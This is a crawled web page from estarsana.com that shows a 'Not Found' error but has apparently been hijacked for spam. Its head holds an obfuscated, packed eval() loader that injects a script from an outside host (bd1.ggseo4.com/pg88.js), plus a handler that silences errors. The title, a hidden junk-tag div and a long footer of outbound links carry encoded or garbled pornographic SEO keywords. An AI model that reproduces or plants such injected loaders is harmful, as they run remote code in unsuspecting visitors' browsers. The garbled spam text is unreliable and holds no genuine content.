

--- FILE ---
content_type: text/html
request_url: http://www.estarsana.com/noticia_14143_consejos_para_desarrollar_la_inteligencia_de_tus_hijos.html
body_size: 75247
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>&#20813;&#36153;&#29190;&#20083;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#65;&#86;&#31119;&#21033;&#32593;&#44;&#97;&#97;&#19968;&#32423;&#25252;&#22763;&#21307;&#29983;&#27611;&#29255;</title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|bd1.ggseo4|com|pg88|js|split'.split('|'),0,{}))</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.estarsana.com/">&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;&#21306;&#33258;&#25293;&#21306;&#44;&#23159;&#23159;&#22312;&#32447;&#20116;&#26376;&#44;&#26080;&#30721;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#22942;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#44;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#22899;&#21516;&#38394;&#34588;&#44;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#29087;&#22919;&#19982;&#23567;&#20249;&#23376;&#109;&#97;&#116;&#117;&#114;&#101;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;</a></h1>
<div id="hh5h5" class="pl_css_ganrao" style="display: none;"><strong id="hh5h5"></strong><big id="hh5h5"></big><listing id="hh5h5"><label id="hh5h5"><thead id="hh5h5"><ins id="hh5h5"></ins></thead></label></listing><small id="hh5h5"></small><sub id="hh5h5"><var id="hh5h5"></var></sub><sub id="hh5h5"><mark id="hh5h5"></mark></sub><output id="hh5h5"><p id="hh5h5"><pre id="hh5h5"><big id="hh5h5"></big></pre></p></output><big id="hh5h5"><label id="hh5h5"><thead id="hh5h5"><ins id="hh5h5"></ins></thead></label></big><span id="hh5h5"></span><label id="hh5h5"></label><output id="hh5h5"><dfn id="hh5h5"></dfn></output><thead id="hh5h5"><ins id="hh5h5"><legend id="hh5h5"><small id="hh5h5"></small></legend></ins></thead><form id="hh5h5"><meter id="hh5h5"><pre id="hh5h5"><em id="hh5h5"></em></pre></meter></form><strong id="hh5h5"><sub id="hh5h5"><var id="hh5h5"><mark id="hh5h5"></mark></var></sub></strong><ins id="hh5h5"><legend id="hh5h5"></legend></ins><label id="hh5h5"></label><address id="hh5h5"><dfn id="hh5h5"></dfn></address><track id="hh5h5"></track><track id="hh5h5"><div id="hh5h5"><strong id="hh5h5"><sub id="hh5h5"></sub></strong></div></track><b id="hh5h5"></b><sub id="hh5h5"></sub><ol id="hh5h5"></ol><small id="hh5h5"><acronym id="hh5h5"><track id="hh5h5"><strong id="hh5h5"></strong></track></acronym></small><output id="hh5h5"><p id="hh5h5"></p></output><dl id="hh5h5"></dl><acronym id="hh5h5"><track id="hh5h5"></track></acronym><pre id="hh5h5"></pre><output id="hh5h5"><p id="hh5h5"></p></output><address id="hh5h5"><dfn id="hh5h5"><menuitem id="hh5h5"><style id="hh5h5"></style></menuitem></dfn></address><legend id="hh5h5"><span id="hh5h5"></span></legend><thead id="hh5h5"><form id="hh5h5"></form></thead><th id="hh5h5"></th><dfn id="hh5h5"><pre id="hh5h5"><big id="hh5h5"><label id="hh5h5"></label></big></pre></dfn><dfn id="hh5h5"><pre id="hh5h5"><big id="hh5h5"><label id="hh5h5"></label></big></pre></dfn><u id="hh5h5"><span id="hh5h5"><progress id="hh5h5"><strong id="hh5h5"></strong></progress></span></u><dfn id="hh5h5"><style id="hh5h5"></style></dfn><pre id="hh5h5"><label id="hh5h5"><output id="hh5h5"><p id="hh5h5"></p></output></label></pre><u id="hh5h5"><span id="hh5h5"><progress id="hh5h5"><strong id="hh5h5"></strong></progress></span></u><mark id="hh5h5"><em id="hh5h5"><sup id="hh5h5"><ruby id="hh5h5"></ruby></sup></em></mark><output id="hh5h5"></output><b id="hh5h5"></b><progress id="hh5h5"><pre id="hh5h5"></pre></progress><style id="hh5h5"><label id="hh5h5"></label></style><small id="hh5h5"></small><label id="hh5h5"><thead id="hh5h5"></thead></label><output id="hh5h5"><p id="hh5h5"></p></output><b id="hh5h5"><dl id="hh5h5"></dl></b><form id="hh5h5"><listing id="hh5h5"></listing></form><font id="hh5h5"></font><video id="hh5h5"></video><listing id="hh5h5"><pre id="hh5h5"></pre></listing><listing id="hh5h5"><pre id="hh5h5"><sup id="hh5h5"><strike id="hh5h5"></strike></sup></pre></listing><style id="hh5h5"><ol id="hh5h5"></ol></style><strong id="hh5h5"></strong><ins id="hh5h5"><small id="hh5h5"><track id="hh5h5"><form id="hh5h5"></form></track></small></ins><legend id="hh5h5"><acronym id="hh5h5"></acronym></legend><em id="hh5h5"><ruby id="hh5h5"></ruby></em><pre id="hh5h5"><label id="hh5h5"></label></pre><form id="hh5h5"></form><em id="hh5h5"><ruby id="hh5h5"></ruby></em><span id="hh5h5"></span><span id="hh5h5"></span><mark id="hh5h5"></mark><ins id="hh5h5"><small id="hh5h5"><track id="hh5h5"><form id="hh5h5"></form></track></small></ins><div id="hh5h5"><form id="hh5h5"><meter id="hh5h5"><em id="hh5h5"></em></meter></form></div><nobr id="hh5h5"><pre id="hh5h5"></pre></nobr><form id="hh5h5"><pre id="hh5h5"></pre></form><tt id="hh5h5"><rp id="hh5h5"><dfn id="hh5h5"><th id="hh5h5"></th></dfn></rp></tt><em id="hh5h5"></em><p id="hh5h5"></p><optgroup id="hh5h5"><dfn id="hh5h5"><menuitem id="hh5h5"><font id="hh5h5"></font></menuitem></dfn></optgroup><sub id="hh5h5"><mark id="hh5h5"></mark></sub><listing id="hh5h5"><meter id="hh5h5"><thead id="hh5h5"><ins id="hh5h5"></ins></thead></meter></listing><video id="hh5h5"><optgroup id="hh5h5"><dfn id="hh5h5"><menuitem id="hh5h5"></menuitem></dfn></optgroup></video><em id="hh5h5"></em><strong id="hh5h5"><legend id="hh5h5"><acronym id="hh5h5"><div id="hh5h5"></div></acronym></legend></strong><thead id="hh5h5"><ins id="hh5h5"><legend id="hh5h5"><small id="hh5h5"></small></legend></ins></thead><p id="hh5h5"><dl id="hh5h5"><video id="hh5h5"><legend id="hh5h5"></legend></video></dl></p><acronym id="hh5h5"></acronym><p id="hh5h5"><dl id="hh5h5"></dl></p><rp id="hh5h5"><thead id="hh5h5"></thead></rp><u id="hh5h5"><span id="hh5h5"></span></u><p id="hh5h5"><pre id="hh5h5"></pre></p><track id="hh5h5"></track><p id="hh5h5"></p><listing id="hh5h5"><meter id="hh5h5"></meter></listing><p id="hh5h5"></p><thead id="hh5h5"><strong id="hh5h5"><ins id="hh5h5"><small id="hh5h5"></small></ins></strong></thead><tt id="hh5h5"><rp id="hh5h5"><thead id="hh5h5"><form id="hh5h5"></form></thead></rp></tt><dfn id="hh5h5"><pre id="hh5h5"></pre></dfn><ol id="hh5h5"><thead id="hh5h5"><form id="hh5h5"><meter id="hh5h5"></meter></form></thead></ol><progress id="hh5h5"><strong id="hh5h5"><var id="hh5h5"><mark id="hh5h5"></mark></var></strong></progress><big id="hh5h5"><thead id="hh5h5"><strong id="hh5h5"><ins id="hh5h5"></ins></strong></thead></big><address id="hh5h5"><menuitem id="hh5h5"></menuitem></address><legend id="hh5h5"><acronym id="hh5h5"><track id="hh5h5"><form id="hh5h5"></form></track></acronym></legend><label id="hh5h5"><thead id="hh5h5"></thead></label><i id="hh5h5"></i><ruby id="hh5h5"><u id="hh5h5"></u></ruby><ins id="hh5h5"><legend id="hh5h5"></legend></ins><meter id="hh5h5"><thead id="hh5h5"></thead></meter><label id="hh5h5"><thead id="hh5h5"><ins id="hh5h5"><legend id="hh5h5"></legend></ins></thead></label><rp id="hh5h5"><thead id="hh5h5"><dfn id="hh5h5"><th id="hh5h5"></th></dfn></thead></rp><meter id="hh5h5"></meter><ruby id="hh5h5"></ruby><listing id="hh5h5"><meter id="hh5h5"></meter></listing><optgroup id="hh5h5"><dfn id="hh5h5"><menuitem id="hh5h5"><tt id="hh5h5"></tt></menuitem></dfn></optgroup><ol id="hh5h5"><rp id="hh5h5"></rp></ol><address id="hh5h5"><dfn id="hh5h5"></dfn></address><menuitem id="hh5h5"></menuitem><pre id="hh5h5"><th id="hh5h5"></th></pre><p id="hh5h5"></p><dl id="hh5h5"></dl><span id="hh5h5"><nobr id="hh5h5"></nobr></span><span id="hh5h5"></span><menuitem id="hh5h5"></menuitem><pre id="hh5h5"><th id="hh5h5"></th></pre><tt id="hh5h5"><ol id="hh5h5"><thead id="hh5h5"><form id="hh5h5"></form></thead></ol></tt><pre id="hh5h5"><sup id="hh5h5"><ruby id="hh5h5"><small id="hh5h5"></small></ruby></sup></pre><thead id="hh5h5"></thead><nobr id="hh5h5"><pre id="hh5h5"><font id="hh5h5"><output id="hh5h5"></output></font></pre></nobr><strong id="hh5h5"><var id="hh5h5"></var></strong><big id="hh5h5"></big><rp id="hh5h5"><dfn id="hh5h5"><th id="hh5h5"><label id="hh5h5"></label></th></dfn></rp><label id="hh5h5"></label><style id="hh5h5"><ol id="hh5h5"><thead id="hh5h5"><pre id="hh5h5"></pre></thead></ol></style><span id="hh5h5"></span><strong id="hh5h5"><var id="hh5h5"><i id="hh5h5"><dl id="hh5h5"></dl></i></var></strong><strong id="hh5h5"></strong><span id="hh5h5"></span><b id="hh5h5"><video id="hh5h5"><optgroup id="hh5h5"><dfn id="hh5h5"></dfn></optgroup></video></b><i id="hh5h5"></i><progress id="hh5h5"><strong id="hh5h5"></strong></progress><b id="hh5h5"></b><u id="hh5h5"><nobr id="hh5h5"><pre id="hh5h5"><label id="hh5h5"></label></pre></nobr></u><dl id="hh5h5"></dl><tt id="hh5h5"></tt><dfn id="hh5h5"></dfn><optgroup id="hh5h5"><dfn id="hh5h5"></dfn></optgroup><sub id="hh5h5"><mark id="hh5h5"></mark></sub><video id="hh5h5"></video><video id="hh5h5"><optgroup id="hh5h5"><dfn id="hh5h5"><style id="hh5h5"></style></dfn></optgroup></video><small id="hh5h5"><track id="hh5h5"></track></small><video id="hh5h5"><u id="hh5h5"><nobr id="hh5h5"><pre id="hh5h5"></pre></nobr></u></video><form id="hh5h5"></form><thead id="hh5h5"><strong id="hh5h5"><legend id="hh5h5"><acronym id="hh5h5"></acronym></legend></strong></thead><big id="hh5h5"><label id="hh5h5"></label></big><u id="hh5h5"><nobr id="hh5h5"></nobr></u><dl id="hh5h5"></dl><optgroup id="hh5h5"><dfn id="hh5h5"></dfn></optgroup><thead id="hh5h5"></thead></div>
<h1>Not Found</h1>
<p>The requested URL /noticia_14143_consejos_para_desarrollar_la_inteligencia_de_tus_hijos.html was not found on this server.</p>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.estarsana.com/" title="&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;&#21306;&#33258;&#25293;&#21306;&#44;&#23159;&#23159;&#22312;&#32447;&#20116;&#26376;&#44;&#26080;&#30721;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#22942;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#44;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#22899;&#21516;&#38394;&#34588;&#44;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#29087;&#22919;&#19982;&#23567;&#20249;&#23376;&#109;&#97;&#116;&#117;&#114;&#101;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;">&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;&#21306;&#33258;&#25293;&#21306;&#44;&#23159;&#23159;&#22312;&#32447;&#20116;&#26376;&#44;&#26080;&#30721;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#22942;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#44;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#22899;&#21516;&#38394;&#34588;&#44;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#29087;&#22919;&#19982;&#23567;&#20249;&#23376;&#109;&#97;&#116;&#117;&#114;&#101;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://e-flowerpalace.com" target="_blank">����һ��������Ʒav���߹ۿ�</a>|
<a href="http://www.limbapparel.com" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.ceylotj.cn" target="_blank">ŷ��ר���պ�ר��������Ʒ</a>|
<a href="http://wxjjyhkj.com" target="_blank">a����Ƭ���ȫ������������</a>|
<a href="http://m.nicolemichelle.net" target="_blank">�պ���Ʒ����������Ļ����</a>|
<a href="http://m.venusmusic.net" target="_blank">�պ�һ��һ���߹ۿ���Ƶ</a>|
<a href="http://www.actual-memories.com" target="_blank">����һ��ŷ�������պ�����</a>|
<a href="http://m.xg-telexfree.com" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://www.londonlucumichoir.com" target="_blank">2019�þþø���456ɫ���ƾþþ�
�������һ������С��Ƶ</a>|
<a href="http://www.qurfuxy.cn" target="_blank">��se���߹ۿ���Ƶ</a>|
<a href="http://m.wurnig-foto.com" target="_blank">����ŷ����Ʒ�þ�����</a>|
<a href="http://m.wagri-xm.com" target="_blank">��Ů18����վ����</a>|
<a href="http://digitalproduction.net" target="_blank">����������Ļ��������</a>|
<a href="http://kios-judi.com" target="_blank">ŷ��Ůͬ��Ƶ������ɫ</a>|
<a href="http://m.zh69.com" target="_blank">�������ۺ���Ƶ����</a>|
<a href="http://www.mrbagaimana.com" target="_blank">�ձ�������www�ž�</a>|
<a href="http://www.jazdhealthcare.com" target="_blank">������Ʒ�þ��ۺ��������?v</a>|
<a href="http://brokecph.com" target="_blank">�þ�99��Ʒ�þþþþ��������</a>|
<a href="http://m.positivelywhitney.com" target="_blank">�������������վ��������ۺϾþ�������</a>|
<a href="http://m.365outing.com" target="_blank">�ձ���Ʒ�����ٸ�һ������</a>|
<a href="http://www.vibrantlandscaping.net" target="_blank">�þù�ɫ�ۺ�88�þ�</a>|
<a href="http://www.vipscoop.com" target="_blank">99�þ�����������Ļ�þ�����99</a>|
<a href="http://www.yfzhvip.cn" target="_blank">���ó��˹�����Ʒһ��</a>|
<a href="http://m.zhima100.com" target="_blank">���������Ļ������������Ƶ</a>|
<a href="http://www.andrewquick.com" target="_blank">��ҹ����Ӱ�Ӿ�ÿ���Ӱ���߹ۿ�ȫ�����</a>|
<a href="http://www.jeffgustafsson.com" target="_blank">�����߳�������߲���</a>|
<a href="http://m.groundmicapowder.com" target="_blank">����mv������Ʒmv�ձ�mv</a>|
<a href="http://m.simpleseotech.com" target="_blank">�þó��������Ƶ</a>|
<a href="http://m.sscutwireshot.com" target="_blank">ŷ����Ƭһ������</a>|
<a href="http://xiaoyaoyou520.com" target="_blank">�պ��þþ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://sushiinoueharlem.com" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://lawresearchworld.com" target="_blank">���޾�Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://m.kyswhg.cn" target="_blank">��ɫ��ˬ�������������</a>|
<a href="http://www.cartierbower.com" target="_blank">��Ʒ�����Բ�������</a>|
<a href="http://www.tylerinnovators.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://www.yunlongquan.cn" target="_blank">��Ʒһ����������������Ƶ</a>|
<a href="http://www.nexonmotors.com" target="_blank">����Ů��һ�γ�ѪëƬ</a>|
<a href="http://m.skipsbikes.com" target="_blank">ŷ�����ͺ���xxxxwww</a>|
<a href="http://aioct.com" target="_blank">���޾�Ʒһ��vv����</a>|
<a href="http://simplywomen.net" target="_blank">���� ŷ�� �պ� ���� ���� ר��</a>|
<a href="http://ctysolutions.com" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://m.teaching-support.com" target="_blank">�����츾AVһ��������ҹ��Ժ</a>|
<a href="http://www.radarkotanews.com" target="_blank">�����ִ�������ˬ�ֻƵ����ֲ���ŮС�ی���Ƶ</a>|
<a href="http://betweenthepages.net" target="_blank">�������a�����߹ۿ�����</a>|
<a href="http://m.colondetoxcleanse.com" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://aioct.com" target="_blank">ŷ��������ҹ��Ƭ���߹ۿ�</a>|
<a href="http://www.ketabcenter.com" target="_blank">ŷ���պ��������˸���</a>|
<a href="http://www.bjzttouch.com" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://m.sanlu.net" target="_blank">���޳���Ů��ëƬ</a>|
<a href="http://www.roncollins.net" target="_blank">���˾�Ʒ��Ƶ���߹ۿ�����</a>|
<a href="http://www.jwebsolutionsllc.com" target="_blank">�ղ���Ʒ99�þþþþ�����</a>|
<a href="http://m.jyichyng.com" target="_blank">����һ�����������պ�����</a>|
<a href="http://www.tmr360.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://m.rrnuugb.cn" target="_blank">�鶹�þþ�Ʒ�þ�</a>|
<a href="http://m.echellesplus.com" target="_blank">91�þþ�Ʒ����һ���������</a>|
<a href="http://www.djmll.cn" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://m.tulindev.com" target="_blank">���޾�Ʒһ��vv����</a>|
<a href="http://m.mccamp.cn" target="_blank">51��Ƶ��Ʒȫ����ѵ�����������</a>|
<a href="http://www.oc-computer-help.com" target="_blank">�����ۺϹ�������ɫ����</a>|
<a href="http://www.mercedesproblems.com" target="_blank">��ҹ����Ӱ����</a>|
<a href="http://elitejlb.com" target="_blank">����ŷ���պ�123��</a>|
<a href="http://m.wzwzjs.com.cn" target="_blank">ëƬ����ëƬ����ëƬ</a>|
<a href="http://jacksonbrook.com" target="_blank">��Ů�������������Ƶ</a>|
<a href="http://namascience.com" target="_blank">������Ļ���ߵ�һҳ����</a>|
<a href="http://gemisi98.com" target="_blank">���߹�����Ʒŷ��80����Ƭ</a>|
<a href="http://www.nothingordouble.com" target="_blank">Ů������j�������Ƶ���ڵ�</a>|
<a href="http://www.josiahleming.com" target="_blank">ɫ��av�ۺ�һ����������</a>|
<a href="http://cvqhgov.cn" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://m.youquwl.com" target="_blank">������ŷ����������С˵��</a>|
<a href="http://www.361air.com" target="_blank">���˺ݺ�ɫ���������ۺ϶�̬ͼ</a>|
<a href="http://m.adult-blog-dump.com" target="_blank">��Ů��ɫƬŷ��һ����Ƭ</a>|
<a href="http://m.map1-europe.com" target="_blank">������ҹ������Ƶ</a>|
<a href="http://dscfw.com" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://www.hdfdcls.com" target="_blank">���ھ�Ʒ���������������Ƭ��վ</a>|
<a href="http://stacyverdickcase.com" target="_blank">����˿����Ƶ���߹ۿ�</a>|
<a href="http://m.jingfengjx.com" target="_blank">�þþþ�����av�ٸ�</a>|
<a href="http://fadnyh.cn" target="_blank">�����ۺ���վ���߹ۿ�</a>|
<a href="http://dgjcm.com" target="_blank">���ҳ��˾�Ʒһ����������</a>|
<a href="http://www.logosonnerie.com" target="_blank">�����츾���׾�Ʒ��Ƶ</a>|
<a href="http://www.indiangroceryoutlet.com" target="_blank">������Ʒ91�þþþþþþþ�</a>|
<a href="http://www.jszdzy.com" target="_blank">99������Ʒ��Ʒ�����ž�</a>|
<a href="http://rebeccayoakumphotography.com" target="_blank">������Ʒva�����ڹۿ�</a>|
<a href="http://wxjjyhkj.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://haowayou.com" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://www.jsonpsql.com" target="_blank">������Ѿþþþþþ���</a>|
<a href="http://wxjjyhkj.com" target="_blank">���M��ҹˬˬˬWWWҕ�lʮ�˽�</a>|
<a href="http://www.haieasy.com" target="_blank">ŷ���պ���ӰԺ��Ӱ��Դ��ȫ���ȫ��</a>|
<a href="http://m.ompaper.com" target="_blank">������Ʒ��ҹ��Ƶһ��</a>|
<a href="http://www.fantasticfoodworld.com" target="_blank">������Ʒ���������ַ</a>|
<a href="http://casinogamblingguide.net" target="_blank">������Ů�ٸ���ҹ������Ƶ</a>|
<a href="http://grandvisiongroup.com" target="_blank">ŷ����Ʒ���޾�Ʒ��������</a>|
<a href="http://kmlfd.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://m.cascadeshoes.com" target="_blank">�����պ�ŷ�������㽶�����߹ۿ�</a>|
<a href="http://beishuan.cn" target="_blank">�������˾�Ʒ�ձ������鶹</a>|
<a href="http://m.fuckedasiantube.com" target="_blank">��ģ˽�ľ�Ʒһ������</a>|
<a href="http://www.josiahleming.com" target="_blank">�þ��㽶���a�����^��ʽ</a>|
<a href="http://www.glacier-hotel.com" target="_blank">������Ļ���߿���Ƶһ����������</a>|
<a href="http://designoval.com" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://www.bncx.net" target="_blank">99�ȹ���56��������</a>|
<a href="http://m.youbangmodel.com" target="_blank">�����׊����ҵ�����Ƶ��</a>|
<a href="http://feefans.com" target="_blank">�����������������������Ը�</a>|
<a href="http://m.best-of-today.com" target="_blank">ŷ����Ʒ͵��һ������</a>|
<a href="http://cqmeizhuo.com" target="_blank">�������������eV</a>|
<a href="http://www.ehust.net" target="_blank">�պ�ŷ��������Ƶ</a>|
<a href="http://www.nothingordouble.com" target="_blank">91�������������߹ۿ�</a>|
<a href="http://m.signsofperiod.net" target="_blank">��ҹ���߹ۿ����</a>|
<a href="http://womenintesting.com" target="_blank">����Ů��һ�γ�ѪëƬ</a>|
<a href="http://pleasedontfailme.com" target="_blank">��ѹ�������վ���߹ۿ���������</a>|
<a href="http://m.rrnuugb.cn" target="_blank">97���˲�����ˬһ������</a>|
<a href="http://www.sunoranges.com" target="_blank">�����߳�������߲���</a>|
<a href="http://www.infocarconnect.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://ascend-pt.com" target="_blank">�������������eV</a>|
<a href="http://xhxtmc.com" target="_blank">����һ�������þ�av</a>|
<a href="http://picnicsg.com" target="_blank">���޹�����Ʒ��a���߹ۿ�</a>|
<a href="http://m.greenmeanmachine.com" target="_blank">��ѹۿ��ձ�����www��վ</a>|
<a href="http://dzifxnf.cn" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://www.jjkmhza.cn" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://www.qjikua.cn" target="_blank">��������Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.dncxhnp.cn" target="_blank">������ƨ����ˮ��Ƶ���߹ۿ�����վ</a>|
<a href="http://host-web-sites.com" target="_blank">��Ʒ˿���������������ѿ�</a>|
<a href="http://www.joelmccabe.com" target="_blank">ŷ����ҹ��Ʒ�þþþþ�����</a>|
<a href="http://asusgames.com" target="_blank">����ŷ����������</a>|
<a href="http://zvanvje.cn" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://fjndeck.cn" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://www.sytkj.cn" target="_blank">��ŮëƬ���߲���</a>|
<a href="http://m.hassanzahari1.com" target="_blank">������Ʒŷ���þþ��޹��</a>|
<a href="http://www.kidzarella.com" target="_blank">�����ۺϹ�������ɫ����</a>|
<a href="http://m.hljwsd.com" target="_blank">����������Ļ����һ������</a>|
<a href="http://www.concertverdi.com" target="_blank">�õ�椹���ŷ���պ���Ƶ</a>|
<a href="http://www.czfckyy.com" target="_blank">91ɫ��������91��һҳ</a>|
<a href="http://m.spariadmonceau.com" target="_blank">�ձ�����ŷ�������պ�����</a>|
<a href="http://funkybeansmokeshop.com" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://www.theanoi.com" target="_blank">�պ�����ŷ���ۺ���Ƶ����</a>|
<a href="http://m.eworkway.com" target="_blank">���޹�������þþþ�ƷС˵</a>|
<a href="http://hindichristianmusic.com" target="_blank">������������Ƶ��ѹۿ�www</a>|
<a href="http://bengalmerchant.com" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://m.cnjingdian.cn" target="_blank">ŷ�����ͺ���xxxxwww</a>|
<a href="http://www.premierpoolsthailand.com" target="_blank">�պ���������xxxxhd</a>|
<a href="http://www.rqfuchun.com" target="_blank">ŷ����Ʒa�����߹ۿ�</a>|
<a href="http://m.colortomo.net" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://www.garychapmancelebrant.com" target="_blank">������������av</a>|
<a href="http://djbb.cn" target="_blank">�ݺ�ɫ���������ۺ�ŷ��</a>|
<a href="http://www.heroeshiphiphurray.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://www.innoblends.com" target="_blank">��ѿ���Ʒ��վ��Ƶ���߹ۿ�</a>|
<a href="http://janelapointe.com" target="_blank">��������պ�һ����������</a>|
<a href="http://or7themovie.com" target="_blank">���һ��������Ƭ</a>|
<a href="http://www.true-religionsoutlet.com" target="_blank">�����Ʒ�˿���������߲���</a>|
<a href="http://banglaobangali.net" target="_blank">ŷ����Ʒ��Ʒ���߹ۿ�����</a>|
<a href="http://www.heroeshiphiphurray.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://lawresearchworld.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://wjjgdst.com" target="_blank">�þþ�Ʒ���a2020</a>|
